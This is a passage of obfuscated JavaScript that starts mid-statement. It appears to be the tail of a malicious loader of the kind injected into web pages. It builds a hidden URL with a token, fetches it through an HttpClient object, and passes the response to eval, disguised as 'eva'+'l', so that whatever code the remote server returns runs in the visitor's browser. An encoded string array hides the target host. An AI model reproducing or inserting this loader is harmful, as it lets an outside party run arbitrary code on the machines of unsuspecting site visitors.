HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};